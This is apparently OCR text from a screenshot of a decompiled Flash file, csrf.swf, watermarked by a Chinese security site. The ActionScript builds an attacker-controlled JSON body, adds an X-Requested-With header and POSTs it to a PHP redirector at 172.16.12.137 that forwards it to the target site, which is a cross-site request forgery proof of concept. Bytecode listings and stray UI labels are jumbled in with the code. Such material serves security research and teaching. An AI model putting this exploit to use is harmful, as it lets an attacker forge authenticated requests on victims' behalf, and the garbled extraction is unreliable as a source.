 csrf.swf
文件头
帧
其他
脚本
com
adobe
images
Wonderfl
re
Traits
常量
初始化实例
初始化类
12
13 public function re()
14 {
15 var member1:Object = null;
16 var myJson:String = null;
17 Wonderfl.capture(stage);
18 super();
19 Wonderfl.capture(stage);
20 member1 = new Object();
21 member1 = {
22 "name":"attacker",
23 "email":"attacker@gmail.com"
24 };
25 var myData:Object = member1;
26 myJson = JSON.stringify(myData);
27 myJson = JSON.stringify(myData);
28 var url:String = "http://172.16.12.137/test.php";
29 var request:URLRequest = new URLRequest(url);
30 request.requestHeaders.push(new URLRequestHeader("X-Requested-With","XMLHttpRequest"));
31 request.data = myJson;
32 request.method = URLRequestMethod.POST;
33 var urlLoader:URLLoader = new URLLoader();
34 try
35 {
36 urlLoader.load(request);
37 return;
38 }
post data
PHP file which have redict target site
添加上X-Request-With
57 getscopeobject 1
58 getslot 1
59 coerce Qname(PackageNamespace(""),"Object")
60 setslot 3
61 getscopeobject 1
62 getlex Qname(PackageNamespace(""),"JSON")
63 getscopeobject 1
64 getslot 3
65 callproperty Multiname("stringify",[PackageNamespace(""),Namespace("http://adobe.com/AS3/2006/builtin"),Pac
66 coerce_s
67 setslot 2
68 getscopeobject 1
69 getlex Qname(PackageNamespace(""),"JSON")
70 getscopeobject 1
71 getslot 3
72 callproperty Multiname("stringify",[PackageNamespace(""),Namespace("http://adobe.com/AS3/2006/builtin"),Pac
73 coerce_s
74 setslot 2
75 getscopeobject 1
76 pushstring "http://172.16.12.137/test.php"
77 coerce_s
0x85 coerce_s
Coerce value to string
Stack: ..., value → ..., stringValue
乌云安全